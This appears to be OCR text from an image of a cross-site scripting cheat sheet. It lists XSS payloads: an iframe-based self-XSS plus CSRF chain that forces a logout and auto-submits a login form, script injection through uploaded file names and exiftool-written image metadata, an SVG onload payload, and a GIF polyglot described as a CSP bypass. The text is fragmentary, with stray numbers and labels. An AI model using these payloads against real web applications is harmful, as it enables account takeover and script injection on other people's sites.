 XSS Cheat Sheet - 先知社区
prompt(1) to win - 0x1
Web Encoding Utility
Why does this XSS vector work
https://xz.aliyun.com/t/1126
2
1
<input name=PASSWORD_PARAMETER_NAME value=PASSWORD>
Leveraging Self-XSS
POST to GET
Copy & Paste
XSS + CSRF
<iframe src=LOGOUT_URL onload=forms[0].submit()>
</iframe><form method=post action=LOGIN_URL>
<input name=USERNAME_PARAMETER_NAME value=USERNAME>
<input name=PASSWORD_PARAMETER_NAME value=PASSWORD>
<iframe src=//localhost/self/logout.php
onload=forms[0].submit()></iframe><form method=POST
action=//localhost/self/login.php?returnURL=changemail.php>
<input name=username value=brute>
<input name=password value=logic>
File Upload
Injection in Filename
"><img src=1 onerror=alert(1)>.gif
Injection in Metadata
$ exiftool -Artist='"><img src=1 onerror=alert(1)>' FILENAME.jpeg
Injection with SVG File
<svg xmlns="http://www.w3.org/2000/svg" onload="alert(document.domain)"/>
Injection with GIF File as Source of Script (CSP Bypass)
GIF89a/*<svg/onload=alert(1)>*/=alert(document.domain)//;
File Upload XSS
Udemy